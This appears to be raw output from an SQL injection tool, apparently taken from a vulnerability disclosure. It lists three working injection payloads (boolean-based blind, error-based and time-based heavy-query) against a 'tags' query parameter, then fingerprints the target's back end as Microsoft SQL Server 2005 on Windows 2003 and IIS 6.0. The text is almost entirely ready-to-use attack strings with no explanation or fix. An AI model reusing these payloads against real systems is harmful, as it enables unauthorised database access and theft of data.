 ---
Place: GET
Parameter: tags
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&tags=1%' AND 8698=8698 AND '%'='&type=news

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: page=1&tags=1%' AND 4591=CONVERT(INT,(CHAR(58) CHAR(113) CHAR(106) CHAR(117) CHAR(58) (SELECT (CAS
E WHEN (4591=4591) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(58) CHAR(120) CHAR(113) CHAR(100) CHAR(58))) AND '%'=
'&type=news

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
    Payload: page=1&tags=1%' AND 1282=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '%'='&type=news
---
[09:25:19] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2005